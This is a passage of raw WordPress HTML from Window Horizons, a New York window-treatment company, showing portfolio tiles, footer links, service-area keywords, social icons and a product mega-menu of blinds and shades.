    <img loading="lazy" decoding="async" class="attachment-large wp-post-image " src="https://windowhorizons.com/wp-content/uploads/2021/11/Solar-shades-upper-east-side-480x300.jpg" width="480" height="300" alt="Solar-shades-upper-east-side" title="" />
    </div>

</div>

</div>

							                            
							
<div style="  padding:0px;" class="item_portfolio grid col-lg-3 col-md-3 col-sm-6 col-xs-12 col-xs-66  portfolio ">

<div style="" class="pp_inner">

    <div class="content_pp">

    <div class="content_ct">

    <div class="content_pp_inner">

    <h6 class="title">
      
    <a href="">

    Custom Roman Shades Installation New York City
    </a>

    </h6>

    <div class="cat" style="display: none;">

        
    </div>

    

    </div>

    </div>

    </div>

    <div class="redmore ">

        <a class="lnr lnr-link" href="">

        </a>

    </div>

    <div class="image_pp">

    <img loading="lazy" decoding="async" class="attachment-large wp-post-image " src="https://windowhorizons.com/wp-content/uploads/2021/11/Vignette-Roman-Shades-480x300.jpg" width="480" height="300" alt="Vignette-Roman-Shades" title="Vignette-Roman-Shades" />
    </div>

</div>

</div>

							
												</div>
						</div>

													    	<div class="portfolio-footer">
							    									    			<a href="#" class="btn_load kitgreen-portfolio-load-more load-on-click">LOAD MORE<span class="lnr lnr-arrow-down"></span></a>
                                        							    	</div>
							    					
										</div><!-- .site-content -->
					</div></div></div>
				</div>
			</div><div class="vc_row-full-width"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1517565643387 vc_row-has-fill">
				<div class="container">
					<div class="wpb_column vc_column_container vc_col-sm-7"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="font-size: 30px;color: #ffffff;line-height: 40px;text-align: center;font-family:Raleway;font-weight:400;font-style:normal" class="vc_custom_heading" >Get a Professional Window Treatment Services, Call us Now</h3></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="phone_ct" href="#"><i class="lnr lnr-phone-handset"></i>877-779-6060</a></p>

		</div>
	</div>
</div></div></div>
				</div>
			</div>
			<div style="clear: both;"></div>

				
									


			</div>
<div id="back-to-top">
    <i class="lnr lnr-chevron-up" ></i>
</div>
<div id="quick-view-modal" class="quick-view-modal action kitgreen-modal woocommerce" tabindex="-1" role="dialog">
		<div class="modal-content">
               <a href="#" class="close-modal">
				<span class="lnr lnr-cross"></span>
			 </a>
			<div class="container">
            
				<div class="product">
             
                </div>
			</div>
		</div>
		<div class="jws-ajax-loader">
            <div class="overlay-loader">
                <div>
                    <span></span><span></span><span></span><span></span><span></span>
                </div>
            </div>
        </div>
</div>
<div id="jws-page-overlay" class="jws-page-overlay"></div>
<div id="jws-widget-panel-overlay" class="jws-page-overlay"></div>
<div class="mobile-overplay"></div>
<div class="footer-main ">
<div id="footer-jws" class="footer-v3">
    <p><section class="vc_section footer-section-mobile vc_custom_1612373209165 vc_section-has-fill background-parallax"><div class="vc_row wpb_row vc_row-fluid">
				<div class="container">
					<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<h4>Sitemap</h4>
<ul class="sub-menu">
 	<li><a href="https://windowhorizons.com/about-us/">About Us</a></li>
 	<li><a href="https://windowhorizons.com/services/">Services</a></li>
        <li><a href="https://windowhorizons.com/gallery/">Portfolio</a></li>
       <li><a href="https://windowhorizons.com/promotion/">Promotion</a></li>
        <li><a href="https://windowhorizons.com/contact/">Contact</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<h4>Products</h4>
<ul class="sub-menu">
 	<li><a href="https://windowhorizons.com/window-shades/">Custom Window Shades</a></li>
 	<li><a href="https://windowhorizons.com/window-blinds/">Custom Window Blinds</a></li>
<li><a href="https://windowhorizons.com/blackout-shades/">Blackout Shades</a></li>
<li><a href="https://windowhorizons.com/solar-shade/">Solar Shades</a></li>
<li><a href="https://windowhorizons.com/honeycomb-shades/">Honeycomb Shades</a></li>
        </ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<h4>Products</h4>
<ul class="sub-menu">
 	<li><a href="https://windowhorizons.com/silhouette-window-shadings/">Silhouette Shades</a></li>
 	<li><a href="https://windowhorizons.com/motorized-living-room-blind-shades/">Motorized Shades</a></li>
<li><a href="https://windowhorizons.com/parkland-wood-blinds/">Wood Blinds</a></li>
<li><a href="https://windowhorizons.com/vignette-modern-roman-shades/">Roman Shades</a></li>
<li><a href="https://windowhorizons.com/luminette-privacy-window-sheers/">Luminette Shades</a></li>
        </ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<h4>Window Horizons Corp.</h4>
<ul class="contact_footer">
<li><i class="lnr lnr-map"></i> <p class="footer-location">610 Columbus Avenue <br />
New York, NY 10024</p></li>
<li class="last-child-bottom" style="font-weight:700;"><i class="lnr lnr-phone-handset"></i> <a href="tel:877-231-8899">877-231-8899</a></li>
<li class="last-child-bottom"> <i class="lnr lnr-envelope"></i> <a href="mailto:info@windowhorizons.com">info@windowhorizons.com</a></li>
<li class="last-child-bottom"> <i class="lnr lnr-earth"></i> <a href="https://www.windowhorizon.com/">www.windowhorizon.com</a></li>
</ul>
		</div>
	</div>
</div></div></div>
				</div>
			</div><div class="vc_row wpb_row vc_row-fluid">
				<div class="container">
					<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  appointment-only-bottom-text" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Due to the COVID-19 pandemic, we have services by appointment only.<br />
For your safety, we bring the store to you.</p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1517207350916  vc_custom_1517207350916" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffffff;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffffff;" class="vc_sep_line"></span></span>
</div></div></div></div>
				</div>
			</div><div class="vc_row wpb_row vc_row-fluid">
				<div class="container">
					<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><p style="font-size: 14px;color: #000000;line-height: 24px;text-align: center;font-family:Raleway;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1635888668459" >We carry the full line of Hunter Douglas window treatments, including blinds, shades, motorized shades &amp; blinds, window shades, window blinds, and window coverings.</p>
<p>Hunter Douglas Blackout Shades Installation Upper West Side, Blackout Shades Installation New York City, Roller Shades Installation NYC, Blackout Shades Manhattan, Window Blind Installation Upper East Side, Soho Window Shades Installation, Yorkville, Honeycomb cellular Shades Installation East Village, Hunter Douglas Roman Shades Installation West Village, Wood Blinds Installation Chelsea, Solar Shades Installation Gramercy Park, Custom Blinds Installation Hell’s Kitchen, Hunter Douglas Window Treatments Installation Riverdale, Hunter Douglas Custom Blinds Installation Tribeca, Harlem, Midtown, Window Shades Installation Fort Lee, Window Treatments Alpine, Custom Shades Installation Englewood, Window Blinds Installation Tenafly, Custom Shades Installation Englewood Cliffs, Window Treatments Installation Teaneck, Washington Township, Closter, Demarest, Paramus, Hackensack, Montvale, Woodcliff Lake, Blackout Shades Installation Upper Saddle River, Saddle River, Hoboken, Jersey City, Edgewater, West New York, Cliffside Park, Window Treatment Installation Bergen County NJ, Motorized Shades Installation New York City, Hunter Douglas Custom Shades &amp; Blinds Installation New Jersey, NJ, Window Treatments Installation New York City, Hunter Douglas Custom Window Shades Installation New York NY, Solar Shades Installation Manhattan, NYC Blinds Installation, Custom Blinds Installation Westchester.</p></div></div></div>
				</div>
			</div></section><div class="vc_row wpb_row vc_row-fluid vc_custom_1596165965386 vc_row-has-fill">
				<div class="container">
					<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="copy_right" style="color: #000;">Copyright @ Window Horizons Corp - 1994-2022. All Right Reserved</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<ul class="icon_footer footer-icon-list">
<li><a href="https://www.facebook.com/Window-Horizons-Window-Treatments-NYC-577186852323515/"><span class="simple-icon-facebook" style="fill:#1877F2;"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>Facebook</title><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" /></svg></span></a></li>
<li><a href="https://twitter.com/windowhorizons"><span class="simple-icon-twitter" style="fill:#1DA1F2;"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>Twitter</title><path d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" /></svg></span></a></li>
<li><a href="https://www.pinterest.com/windowhorizons/"><span class="simple-icon-pinterest" style="fill:#BD081C;"><svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Pinterest</title><path d="M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026L12.017 0z" /></svg></span></a></li>
<li><a href="https://www.instagram.com/windowhorizons/"><span class="simple-icon-instagram" style="fill:#E4405F;"><svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z" /></svg></span></a></li>
<li><a href="https://g.page/NYC-WINDOW-TREATMENTS-MANHATTAN?share"><span class="simple-icon-google" style="fill:#4285F4;"><svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Google</title><path d="M12.48 10.92v3.28h7.84c-.24 1.84-.853 3.187-1.787 4.133-1.147 1.147-2.933 2.4-6.053 2.4-4.827 0-8.6-3.893-8.6-8.72s3.773-8.72 8.6-8.72c2.6 0 4.507 1.027 5.907 2.347l2.307-2.307C18.747 1.44 16.133 0 12.48 0 5.867 0 .307 5.387.307 12s5.56 12 12.173 12c3.573 0 6.267-1.173 8.373-3.36 2.16-2.16 2.84-5.213 2.84-7.667 0-.76-.053-1.467-.173-2.053H12.48z" /></svg></span></a></li>
<li><a href="https://www.yelp.com/biz/window-horizons-corporation-hunter-douglas-blinds-and-shades-new-york-3"><span class="simple-icon-yelp" style="fill:#D32323;"><svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Yelp</title><path d="M20.16 12.594l-4.995 1.433c-.96.276-1.74-.8-1.176-1.63l2.905-4.308a1.072 1.072 0 0 1 1.596-.206 9.194 9.194 0 0 1 2.364 3.252 1.073 1.073 0 0 1-.686 1.459zm-5.025 3.152l4.942 1.606a1.072 1.072 0 0 1 .636 1.48 9.316 9.316 0 0 1-2.47 3.169 1.073 1.073 0 0 1-1.592-.26l-2.76-4.409c-.528-.847.288-1.894 1.236-1.584zm-4.796-4.368L5.454 2.916a1.072 1.072 0 0 1 .466-1.5A14.973 14.973 0 0 1 11.184.003a1.07 1.07 0 0 1 1.153 1.068v9.768c0 1.096-1.45 1.483-1.998.535zm-.857 4.17L4.44 16.806a1.073 1.073 0 0 1-1.324-.92 9.218 9.218 0 0 1 .43-3.997 1.07 1.07 0 0 1 1.485-.62l4.668 2.279c.9.438.763 1.76-.207 2zm.886 1.477c.669-.744 1.901-.246 1.866.752l-.19 5.188a1.073 1.073 0 0 1-1.247 1.02 9.314 9.314 0 0 1-3.722-1.502 1.072 1.072 0 0 1-.187-1.6l3.477-3.864z" /></svg></span></a></li>
<li><a href="https://www.houzz.com/professionals/window-treatments/window-horizons-corp-new-york-city-pfvwus-pf~1669671674"><span class="simple-icon-houzz" style="fill:#4DBC15;"><svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Houzz</title><path d="M1.27 0V24H9.32V16.44H14.68V24H22.73V10.37L6.61 5.75V0H1.27Z" /></svg></span></a></li>
</ul>
		</div>
	</div>
</div></div></div>
				</div>
			</div></p>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1612373209165{padding-top: 100px !important;padding-bottom: 90px !important;background-color: #efefef !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1596165965386{padding-top: 20px !important;padding-bottom: 20px !important;background-color: #ffffff !important;}.vc_custom_1517207350916{margin-top: 45px !important;margin-bottom: 50px !important;}.vc_custom_1635888668459{border-top-width: 20px !important;padding-bottom: 20px !important;}</style>    
</div>
</div><!-- #wrap --></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kitgreen-child/*","/wp-content/themes/kitgreen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="search-modal" class="search-modal layout1" tabindex="-1" role="dialog">
		<div class="modal-content">
			<div class="container">
				<form method="get" class="instance-search" action="https://windowhorizons.com/">
										                    <div class="loading">
					</div>
					<div class="search-fields">
						<input type="text" name="s" placeholder="Search . . ." class="search-field" autocomplete="off">
						<input type="hidden" name="post_type" value="product">
						<span class="search-submit">
                        <input type="submit" class="btn-submit">
						</span>
					</div>
				</form>

				<div class="search-results">
					<div class="woocommerce"></div>
				</div>
			</div>
		</div>
		<div class="modal-footer">
			<a href="#" class="close-modal">Close</a>
		</div>
        <div class="moal-overlay"></div>
	</div>
				<div class="mobile_menu">
                <div class="logo-center">
                    <div class="jws-logo">
                        <a class="logo-kitgreen" href="https://windowhorizons.com/product/">
                            <img src="https://windowhorizons.com/wp-content/uploads/2020/07/new-horizons-logo-bright-3.png" alt="logo_mobile" />
                        </a>
                    </div>
                </div>
			   <div class="mobile_inner">
						<ul id="nav_mobile" class=" nav navbar-nav cl-effect-11"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1592 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1910 item-sub-type-mega_menu_full_width menu-item-design-mega_menu_full_width"><a href="https://windowhorizons.com/window-blinds/"><i class="fa fa-fa-angle-down"></i>Blinds</a>
<div class="sub-menu-dropdown sub_standard"><div class='megasub'>
<div class="vc_row wpb_row vc_row-fluid mengamenu-row vc_custom_1646829461024 vc_row-has-fill">
				<div class="container">
					<div class="megamenu-col wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/parkland-wood-blinds" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/wood-blinds-window-horizons-4-400x480.jpg" class="vc_single_image-img attachment-medium" alt="wood-blinds-window-horizons" title="wood-blinds-window-horizons-4" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/wood-blinds-window-horizons-4-400x480.jpg 400w, https://windowhorizons.com/wp-content/uploads/2020/08/wood-blinds-window-horizons-4.jpg 500w, https://windowhorizons.com/wp-content/uploads/2020/08/wood-blinds-window-horizons-4-250x300.jpg 250w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/parkland-wood-blinds/" title="Wood Blinds">Wood Blinds</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/faux-wood-window-treatments/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Alternative-Wood-Blinds-window-horizons-home-400x480.jpg" class="vc_single_image-img attachment-medium" alt="Alternative-Wood-Blinds-window-horizons-home" title="Alternative-Wood-Blinds-window-horizons-home" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Alternative-Wood-Blinds-window-horizons-home-400x480.jpg 400w, https://windowhorizons.com/wp-content/uploads/2020/08/Alternative-Wood-Blinds-window-horizons-home.jpg 500w, https://windowhorizons.com/wp-content/uploads/2020/08/Alternative-Wood-Blinds-window-horizons-home-250x300.jpg 250w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/parkland-wood-blinds/" title="Wood Blinds">FAUX WOOD</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/aluminum-blinds/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-aluminum-blinds-400x480.jpg" class="vc_single_image-img attachment-medium" alt="" title="Aluminum Blinds" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-aluminum-blinds-400x480.jpg 400w, https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-aluminum-blinds.jpg 500w, https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-aluminum-blinds-250x300.jpg 250w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/parkland-wood-blinds/" title="Wood Blinds">ALUMINUM BLINDS</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/somner-custom-vertical-blinds/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-verticle-blinds-400x480.jpg" class="vc_single_image-img attachment-medium" alt="window-horizons-verticle-blinds" title="Window Horizons Vertical Blinds" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-verticle-blinds-400x480.jpg 400w, https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-verticle-blinds.jpg 500w, https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-verticle-blinds-250x300.jpg 250w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/parkland-wood-blinds/" title="Wood Blinds">VERTICLE BLINDS</a></h6></div></div></div>
				</div>
			</div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1646829461024{padding-top: 30px !important;padding-bottom: 25px !important;background-color: #ffffff !important;}</style>
</div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954 item-sub-type-mega_menu_full_width menu-item-design-mega_menu_full_width"><a href="https://windowhorizons.com/window-shades/">Shades</a>
<div class="sub-menu-dropdown sub_standard"><div class='megasub'>
<div class="vc_row wpb_row vc_row-fluid mengamenu-row vc_custom_1646831724963 vc_row-has-fill">
				<div class="container">
					<div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/blackout-shades" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Blackout-Roller-Shades-Menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Custom Blackout Roller Shades" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Blackout-Roller-Shades-Menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Blackout-Roller-Shades-Menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Blackout-Roller-Shades-Menu.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/blackout-shades/" title="Blackout Shades">BLACKOUT ROLLER SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/sonnette-cellular-roller-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Honeycomb-Shades-menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Custom-Honeycomb-Shades" title="Custom Honeycomb Shades" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Honeycomb-Shades-menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Honeycomb-Shades-menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Honeycomb-Shades-menu.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/sonnette-cellular-roller-shades/" title="HONEYCOMB CELLULAR SHADES">HONEYCOMB CELLULAR SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/vignette-modern-roman-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Vignette®-Modern-Roman-Shades-menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Vignette®-Modern-Roman-Shades-menu" title="Vignette Modern Roman Shades" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Vignette®-Modern-Roman-Shades-menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Vignette®-Modern-Roman-Shades-menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Vignette®-Modern-Roman-Shades-menu.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/vignette-modern-roman-shades/" title="VIGNETTE ROMAN SHADES">VIGNETTE ROMAN SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/solera-soft-roman-shade/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades-menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades" title="Solear Soft Roman Shades" decoding="async" loading="lazy" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades-menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades-menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades-menu.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 